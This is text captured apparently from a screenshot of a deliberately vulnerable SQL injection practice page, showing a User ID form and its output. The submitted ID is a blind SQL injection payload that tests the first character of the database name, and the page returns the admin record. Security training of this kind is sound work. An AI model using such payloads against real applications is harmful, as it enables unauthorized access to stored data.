 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<122 #
First name: admin
Surname: admin